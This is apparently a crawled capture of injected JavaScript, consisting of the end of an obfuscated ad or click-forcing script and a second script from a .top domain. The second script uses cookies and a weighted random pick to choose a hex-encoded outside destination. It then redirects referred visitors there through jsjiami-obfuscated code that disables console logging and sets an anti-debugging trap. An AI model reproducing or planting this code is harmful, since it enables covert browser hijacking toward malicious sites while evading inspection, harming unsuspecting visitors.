Qxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl','skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2005
content:
var url='https://www.xvmsctx.com:2087/1065.html';
var url2='https://ygyf.e14gm.com/bcz/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 30 },
    { prize: url2, weight: 70 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

